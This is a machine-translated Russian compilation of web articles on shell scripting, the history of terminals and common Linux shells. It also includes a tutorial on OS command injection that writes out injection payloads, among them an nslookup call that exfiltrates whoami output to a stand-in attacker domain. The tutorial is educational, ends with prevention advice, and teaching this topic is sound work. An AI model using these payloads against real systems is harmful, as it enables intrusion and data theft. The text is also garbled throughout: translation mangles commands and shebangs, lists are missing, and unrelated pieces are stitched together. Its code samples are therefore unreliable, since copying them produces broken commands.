- Автоматизация процесса компиляции кода.
- Запуск программы или создание программной среды.
- Завершение партии
- Управление файлами.
- Связывание существующих программ вместе.
- Выполнение планового резервного копирования.
- Мониторинг системы.
Сценарии оболочки должны быть простыми и эффективными. Он использует тот же синтаксис в сценарии, что и в командной строке оболочки, устраняя любые проблемы интерпретации.Написание кода для сценария оболочки также быстрее и требует меньше времени на обучение, чем для других языков программирования.
Однако, если есть ошибка в сценарии оболочки, это может оказаться очень дорогостоящим, если оставить его незамеченным. Кроме того, разные платформы, связанные со сценариями оболочки, могут быть несовместимы. Сценарии оболочки также могут выполняться медленнее, чем отдельные команды.
Как создать сценарий оболочки в Linux / Unix
Сценарии оболочки
Shell Scripting — это компьютерная программа с открытым исходным кодом, разработанная для работы с оболочкой Unix / Linux.Shell Scripting — это программа для написания серии команд для выполнения оболочкой. Он может объединять длинные и повторяющиеся последовательности команд в один простой скрипт, который можно сохранить и выполнить в любое время, что снижает затраты на программирование.
Это руководство по написанию сценариев оболочки помогает получить базовые знания о программе создания сценариев оболочки Linux / Unix до расширенных концепций сценариев оболочки. Это руководство по сценариям оболочки предназначено для начинающих и профессионалов, которые хотят узнать, что такое сценарии оболочки? Как работает сценарий оболочки, типы оболочки и многое другое.
Что такое Shell?
Оболочка — это термин UNIX для интерфейса между пользователем и службой операционной системы. Shell предоставляет пользователям интерфейс и принимает в систему удобочитаемые команды и выполняет те команды, которые могут выполняться автоматически и выдавать вывод программы в виде сценария оболочки.
Операционная состоит из многих компонентов, но двумя основными компонентами являются:
Компоненты программы ShellЯдро находится в ядре компьютера.Это делает возможным обмен данными между аппаратным и программным обеспечением. В то время как ядро является самой внутренней частью операционной системы, оболочка — самой внешней.
Оболочка в операционной системе Linux принимает от вас входные данные в виде команд, обрабатывает их, а затем выдает выходные данные. Это интерфейс, через который пользователь работает с программами, командами и сценариями. К оболочке обращается терминал, который ее запускает.
Когда вы запускаете терминал, оболочка выдает командную строку (обычно $), , где вы можете ввести свой ввод, который затем выполняется, когда вы нажимаете клавишу Enter.После этого вывод или результат отображается на терминале.
Оболочка обволакивает хрупкую внутреннюю часть операционной системы, защищая ее от случайного повреждения. Отсюда и название Shell .
Это руководство по сценариям оболочки Unix / Linux помогает понять основы создания сценариев оболочки до продвинутого уровня.
В этом руководстве по сценарию оболочки вы узнаете:
Щелкните здесь, если видео недоступно
Типы скорлупы
В Linux есть две основные оболочки:
1 . Bourne Shell : Приглашение для этой оболочки — $, а ее производные перечислены ниже:
- Оболочка POSIX также известна как sh
- Korn Shell также известна как SH .
- B ourne A gain SH ell также известен как bash (самый популярный)
2. Оболочка C : Приглашение для этой оболочки -%, а ее подкатегории:
- Оболочка C также известна как csh Оболочка
- Tops C также известна как tcsh
В этом руководстве мы обсудим сценарии оболочки на основе оболочки bash.
Как написать сценарий оболочки в Linux / Unix
Сценарии оболочки написаны с использованием текстовых редакторов. В вашей системе Linux откройте программу текстового редактора, откройте новый файл, чтобы начать вводить сценарий оболочки или программирование оболочки, затем дайте оболочке разрешение на выполнение вашего сценария оболочки и поместите свой сценарий в то место, откуда оболочка может его найти.
Давайте разберемся с этапами создания сценария оболочки:
- Создайте файл , используя редактор vi (или любой другой редактор).Имя файла скрипта с расширением .sh
- Начните скрипт с #! / bin / sh
- Напишите код.
- Сохраните файл сценария как filename.sh
- Для , выполняющего , введите сценарий bash filename.sh
«#!» — это оператор shebang, который направляет скрипт в место интерпретатора. Итак, если мы используем ”#! / bin / sh »сценарий направляется в bourne-shell.
Создадим небольшой скрипт —
#! / Bin / sh ls
Давайте посмотрим, как создать программы сценариев оболочки в Linux / Unix —
Шаги по созданию сценария оболочки в Linux / UnixКоманда «ls» выполняется, когда мы выполняем образец скрипта.sh файл.
Добавление комментариев оболочки
Комментирование важно в любой программе. В программировании оболочки синтаксис для добавления комментария —
.# комментарий
Давайте разберемся в этом на примере.
Что такое переменные оболочки?
Как обсуждалось ранее, переменные хранят данные в форме символов и чисел. Точно так же переменные оболочки используются для хранения информации, и это может делать только оболочка.
Например, следующий код создает переменную оболочки и затем печатает ее:
переменная = "Привет" echo $ переменная
Ниже приведен небольшой скрипт, который будет использовать переменную.
#! / Bin / sh echo "как тебя зовут?" читать имя echo "Как поживаешь, $ name?" прочитать замечание echo "Я тоже $ реплика!"
Давайте разберемся, шаги по созданию и выполнению скрипта
Как видите, программа выбрала значение переменной «имя» как «Радость» и «замечание» как «отлично».
Это простой скрипт. Вы можете разрабатывать сложные сценарии, которые содержат условные операторы, циклы и функции. Сценарии оболочки сделают вашу жизнь проще, а администрирование Linux — легким ветерком.
Резюме:
- Ядро является ядром операционной системы, и оно взаимодействует между оборудованием и программным обеспечением
- Shell — это программа, которая интерпретирует пользовательские команды через интерфейс командной строки, например Terminal .
- Оболочка Bourne и оболочка C являются наиболее часто используемыми оболочками в Linux
- Сценарий Linux Shell пишет серию команд для выполнения оболочки
- Переменные оболочки хранят значение строки или числа для чтения оболочкой
- Сценарии оболочки в Linux могут помочь вам создавать сложные программы, содержащие условные операторы, циклы и функции
- Основные команды сценариев оболочки в Linux: cat, more, less, head, tail, mkdir, cp, mv, rm, touch, grep, sort, wc, cut и т. Д.
Оболочка и терминал :: Операционные системы 2018
Оболочка — это пользовательский интерфейс для доступа к службам операционной системы. Самый часто пользователь взаимодействует с оболочкой, используя интерфейс командной строки (CLI). Терминал — это программа, которая открывает графическое окно и позволяет вам взаимодействовать с оболочкой.
Фон
Первоначально компьютерный терминал представлял собой электронное или электромеханическое оборудование. устройство, используемое для ввода данных и отображения данных с компьютера или вычислительная система.Терминал первый рабочий программируемый, полностью автоматический цифровой полный компьютер по Тьюрингу, Z3 (1941), имел клавиатуру и ряд ламп, чтобы показать результаты.
Ранние компьютеры, в которых огромные машины занимали много места. Обычно система состоит из нескольких шкафов, например одного шкафа для главного процессора блок, один или несколько шкафов для ленточных накопителей, один шкаф для каждого дисковода, один шкаф для устройства чтения перфокарт и один шкаф для высокоскоростного принтера. в На изображении ниже показана система Univac 9400 (1967), состоящая из нескольких шкафов. показано.
Телетайп (TTY)
Ранние пользовательские терминалы, подключенные к компьютерам, были электромеханическими. телетайпы или телетайпы (TeleTYpewriter, TTY). На изображении выше Система Univac 9400, шкаф с маркировкой UNICAC 9400 является основным шкаф процессора. Терминал — это машина, похожая на огромную пишущую машинку размещен на столе слева от шкафа главного процессора. Другой пример раннего терминала: телетайп модели 33 ASR (1963), показанный ниже.
Терминал модели 33 ASR от Teletype Corporation на выставке в Музее истории компьютеров, Маунтин-Вью, Калифорния, США.
Фотография пользователя Арнольд Рейнхольд
Терминал видеодисплея
По мере совершенствования технологий терминалы телетайпа были заменены видеодисплеями. терминалы. Одним из примеров такого видеотерминала является DEC VT100 (1978). показано ниже.
Обратите внимание, что показанный выше терминал DEC VT100 не является компьютером.ОИК Терминал VT100 был используется только для ввода и вывода на подключенный компьютер и обратно. На изображении ниже видеотерминал DEC VT52 (1974 г.) подключен к компьютеру PDP 11/55 (1975 г.).
Эмулятор терминала
Эмулятор терминала — это программа, которая имитирует видеотерминал в некоторых другая архитектура дисплея. Сегодня термин терминал часто используется как синоним эмулятора терминала, запускающего оболочку.
5 наиболее часто используемых оболочек с открытым исходным кодом для Linux
Оболочка — это интерпретатор команд в такой операционной системе, как Unix или GNU / Linux , это программа, которая выполняет другие программы.Он предоставляет пользователю компьютера интерфейс к системе Unix / GNU Linux, чтобы пользователь мог запускать различные команды или утилиты / инструменты с некоторыми входными данными.
Когда оболочка завершает выполнение программы, она отправляет пользователю вывод на экран, который является стандартным устройством вывода. По этой причине он упоминается как «интерпретатор команд ».
5 наиболее часто используемых оболочек с открытым исходным кодом для LinuxОболочка — это гораздо больше, чем просто интерпретатор команд, это также собственный язык программирования с полными конструкциями языка программирования, такими как условное выполнение, циклы, переменные, функции и многое другое.
Вот почему оболочка Unix / GNU Linux более мощная по сравнению с оболочкой Windows.
В этой статье мы рассмотрим некоторые из наиболее часто используемых оболочек с открытым исходным кодом в Unix / GNU Linux.
1. Баш Шелл
Bash означает Bourne Again Shell , и сегодня это оболочка по умолчанию во многих дистрибутивах Linux. Это также sh-совместимая оболочка, которая предлагает практические улучшения по сравнению с sh для программирования и интерактивного использования, включая:
- Редактирование командной строки
- Управление заданиями
- История команд неограниченного размера
- Функции оболочки и псевдонимы
- Неограниченный размер Индексированные массивы
- Целочисленная арифметика с любым основанием от двух до шестидесяти четырех
2.ТЧШ / ЧШ Шелл
Tcsh — это расширенная оболочка C , ее можно использовать как интерактивную оболочку входа в систему и командный процессор сценария оболочки.
Tcsh имеет следующие особенности:
- C как синтаксис
- Редактор командной строки
- Программируемое завершение слов и имен файлов
- Коррекция орфографии
- Управление заданиями
3. Кш Шелл
Ksh обозначает оболочку Korn и был разработан и разработан David G.Корн . Это полный, мощный язык программирования высокого уровня, а также интерактивный командный язык, как и многие другие оболочки Unix / GNU Linux.
Кш Шелл4. ЗШ Шелл
Zsh разработан для интерактивного взаимодействия и включает в себя многие функции других оболочек Unix / GNU Linux, таких как bash , tcsh и ksh .
Это также мощный язык сценариев, как и другие доступные оболочки. Хотя он имеет некоторые уникальные особенности, в том числе:
- Генерация имени файла
- Файлы запуска
- Вход / выход из системы просмотра
- Заключительные комментарии
- Индекс концепции
- Переменный индекс
- Указатель функций
- Ключевой указатель и многое другое, что вы можете найти на страницах руководства
5.Рыба
Fish в полном объеме означает « дружественная интерактивная оболочка » и была создана в 2005 году. Она была задумана как полностью интерактивная и удобная для пользователя, как и другие оболочки, она имеет несколько довольно хороших функций, в том числе:
- Число завершенных страниц руководства
- Конфигурация через Интернет
- Автоматические предложения
- Полностью поддерживает сценарии с чистыми сценариями
- Поддержка терминальной технологии term256
Вы можете узнать больше о рыбной раковине на Fish — A Smart Interactive Shell для Linux
Рыбная раковинаСводка
Это не все оболочки, доступные в Unix / GNU Linux, но они являются наиболее часто используемыми, кроме тех, которые уже установлены в различных дистрибутивах Linux.Надеюсь, вы найдете эту статью полезной и дополнительную информацию, не стесняйтесь оставлять комментарии.
Если вы цените то, что мы делаем здесь, на TecMint, вам следует принять во внимание:
TecMint — это самый быстрорастущий и пользующийся наибольшим доверием сайт сообщества, где можно найти любые статьи, руководства и книги по Linux в Интернете. Миллионы людей посещают TecMint! для поиска или просмотра тысяч опубликованных статей доступны БЕСПЛАТНО для всех.
Если вам нравится то, что вы читаете, пожалуйста, купите нам кофе (или 2) в знак признательности.
Мы благодарны за вашу бесконечную поддержку.
Что такое внедрение команд ОС и как это предотвратить?
В этом разделе мы объясним, что такое внедрение команд ОС, опишем, как могут быть обнаружены и использованы уязвимости, подробно расскажем о некоторых полезных командах и методах для различных операционных систем и подведем итог, как предотвратить внедрение команд ОС.
Что такое внедрение команд ОС?
Внедрение команд ОС (также известное как внедрение оболочки) — это уязвимость веб-безопасности, которая позволяет злоумышленнику выполнять произвольные команды операционной системы (ОС) на сервере, на котором выполняется приложение, и, как правило, полностью скомпрометировать приложение и все его данные.Очень часто злоумышленник может использовать уязвимость внедрения команд ОС для компрометации других частей инфраструктуры хостинга, используя доверительные отношения для перенаправления атаки на другие системы в организации.
Выполнение произвольных команд
Рассмотрим приложение для покупок, которое позволяет пользователю видеть, есть ли товар в наличии в определенном магазине. Доступ к этой информации осуществляется через URL-адрес, например:
https: // небезопасный-сайт.com / stockStatus? productID = 381 & storeID = 29
Чтобы предоставить информацию о запасах, приложение должно запрашивать различные устаревшие системы. По историческим причинам функциональность реализуется путем вызова команды оболочки с продуктом и сохранения идентификаторов в качестве аргументов:
stockreport.pl 381 29
Эта команда выводит состояние запасов для указанного товара, которое возвращается пользователю.
Поскольку приложение не обеспечивает защиты от внедрения команд ОС, злоумышленник может отправить следующие входные данные для выполнения произвольной команды:
& echo aiwefwlguh &
Если эти входные данные представлены в параметре productID , то приложение выполняет следующую команду:
складской отчет.pl & echo aiwefwlguh & 29
Команда echo просто вызывает отображение предоставленной строки в выводе и является полезным способом проверки некоторых типов внедрения команд ОС. Символ и является разделителем команд оболочки, поэтому на самом деле выполняются три отдельные команды, одна за другой. В результате пользователю возвращается:
Ошибка - productID не был предоставлен
aiwefwlguh
29: команда не найдена
Три строки вывода демонстрируют, что:
- Оригинальный складской отчет
.Команда plбыла выполнена без ожидаемых аргументов и вернула сообщение об ошибке. - Введенная команда
echoбыла выполнена, и предоставленная строка была отражена в выходных данных. - Исходный аргумент
29был выполнен как команда, которая вызвала ошибку.
Размещение дополнительного разделителя команд и после введенной команды обычно полезно, поскольку он отделяет введенную команду от всего, что следует за точкой внедрения.Это снижает вероятность того, что последующие действия предотвратят выполнение введенной команды.
Полезные команды
Когда вы обнаружили уязвимость внедрения команд ОС, обычно полезно выполнить некоторые начальные команды, чтобы получить информацию о скомпрометированной системе. Ниже приводится сводка некоторых команд, полезных на платформах Linux и Windows:
| Цель команды | Linux | Окна |
|---|---|---|
| Имя текущего пользователя | кто я | кто я |
| Операционная система | uname -a | вер |
| Конфигурация сети | ifconfig | ipconfig / все |
| Сетевые соединения | netstat -an | netstat -an |
| Запущенные процессы | ps -ef | список заданий |
Уязвимости слепого внедрения команд ОС
Многие случаи внедрения команд ОС являются слепыми уязвимостями.Это означает, что приложение не возвращает вывод команды в своем HTTP-ответе. Слепые уязвимости по-прежнему можно эксплуатировать, но требуются другие методы.
Рассмотрим веб-сайт, который позволяет пользователям оставлять отзывы о сайте. Пользователь вводит свой адрес электронной почты и сообщение обратной связи. Затем серверное приложение генерирует электронное письмо администратору сайта, содержащее отзыв. Для этого он обращается к программе mail с предоставленными деталями.Например:
mail -s "Отличный сайт" -aОт: [email protected] [email protected]
Выходные данные команды mail (если есть) не возвращаются в ответах приложения, поэтому использование полезной нагрузки echo не будет эффективным. В этой ситуации вы можете использовать множество других методов для обнаружения и использования уязвимости.
Обнаружение слепой инъекции команды ОС с использованием временных задержек
Вы можете использовать внедренную команду, которая вызовет временную задержку, позволяющую вам подтвердить, что команда была выполнена, в зависимости от времени, которое требуется приложению для ответа.Команда ping — эффективный способ сделать это, поскольку она позволяет указать количество пакетов ICMP для отправки и, следовательно, время, необходимое для выполнения команды:
& ping -c 10 127.0.0.1 &
Эта команда заставит приложение проверить связь с сетевым адаптером обратной петли в течение 10 секунд.
Использование слепого внедрения команд ОС путем перенаправления вывода
Вы можете перенаправить вывод введенной команды в файл в корневом веб-каталоге, который затем можно будет получить с помощью своего браузера.Например, если приложение обслуживает статические ресурсы из расположения файловой системы / var / www / static , вы можете отправить следующий ввод:
& whoami> /var/www/static/whoami.txt &
Символ > отправляет вывод команды whoami в указанный файл. Затем вы можете использовать свой браузер для получения https: // weak-website.com / whoami.txt , чтобы получить файл и просмотреть вывод введенной команды.
Использование слепой инъекции команд ОС с использованием внеполосных (OAST) методов
Вы можете использовать введенную команду, которая запустит внешнее сетевое взаимодействие с системой, которую вы контролируете, с использованием методов OAST. Например:
& nslookup kgji2ohoyw.web-атакующий.com &
Эта полезная нагрузка использует команду nslookup , чтобы вызвать поиск DNS для указанного домена. Злоумышленник может отслеживать выполнение указанного поиска и, таким образом, обнаруживать, что команда была успешно введена.
Внеполосный канал также обеспечивает простой способ эксфильтрации вывода введенных команд:
& nslookup `whoami`.kgji2ohoyw.web-attacker.com &
Это приведет к поиску в DNS домена злоумышленника, содержащего результат команды whoami :
wwwuser.kgji2ohoyw.web-attacker.com
Способы инъекции команд ОС
Для выполнения атак путем внедрения команд ОС могут использоваться различные метасимволы оболочки.
Ряд символов функционируют как разделители команд, позволяя объединять команды в цепочку. Следующие разделители команд работают как в Windows, так и в Unix-системах:
Следующие разделители команд работают только в системах на базе Unix:
В системах на основе Unix вы также можете использовать обратные кавычки или символ доллара для выполнения встроенной команды в исходной команде:
-
`введенная команда` -
$ (введенная команда)
Обратите внимание, что разные метасимволы оболочки имеют слегка различающееся поведение, которое может повлиять на то, будут ли они работать в определенных ситуациях, и позволяют ли они извлекать вывод команды внутри канала или полезны только для слепой эксплуатации.
Иногда входные данные, которыми вы управляете, отображаются в кавычках в исходной команде. В этой ситуации вам необходимо завершить цитируемый контекст (используя " или ') перед использованием подходящих метасимволов оболочки для ввода новой команды.
Как предотвратить атаки путем внедрения команд ОС
Безусловно, наиболее эффективный способ предотвратить уязвимости, связанные с внедрением команд ОС, — это никогда не вызывать команды ОС из кода уровня приложения.Практически в каждом случае существуют альтернативные способы реализации требуемой функциональности с использованием более безопасных API-интерфейсов платформы.
Если вызов команд ОС с вводом, вводимым пользователем, считается неизбежным, необходимо выполнить строгую проверку ввода. Вот некоторые примеры эффективной проверки:
- Проверка по белому списку разрешенных значений.
- Проверка того, что введено число.
- Проверка того, что входные данные содержат только буквенно-цифровые символы, никакого другого синтаксиса или пробелов.
Никогда не пытайтесь дезинфицировать ввод путем экранирования метасимволов оболочки. На практике это слишком подвержено ошибкам и уязвимо для обхода опытным злоумышленником.
.

 Вы быстрее справитесь с трудностями и прокачаете навык постановки правильных вопросов, что пригодится и в учёбе, и в работе программистом;
Вы быстрее справитесь с трудностями и прокачаете навык постановки правильных вопросов, что пригодится и в учёбе, и в работе программистом;
 shell оболочка) интерпретатор команд операционной системы (ОС), обеспечивающий интерфейс для взаимодействия пользователя с функциями системы. В общем случае, различают оболочки с двумя типами интерфейса для … Википедия
shell оболочка) интерпретатор команд операционной системы (ОС), обеспечивающий интерфейс для взаимодействия пользователя с функциями системы. В общем случае, различают оболочки с двумя типами интерфейса для … Википедия Windows NT самая распространённая из операционных систем для настольных компьютеров, GNU/Linux наиболее популярная операционная… … Википедия
Windows NT самая распространённая из операционных систем для настольных компьютеров, GNU/Linux наиболее популярная операционная… … Википедия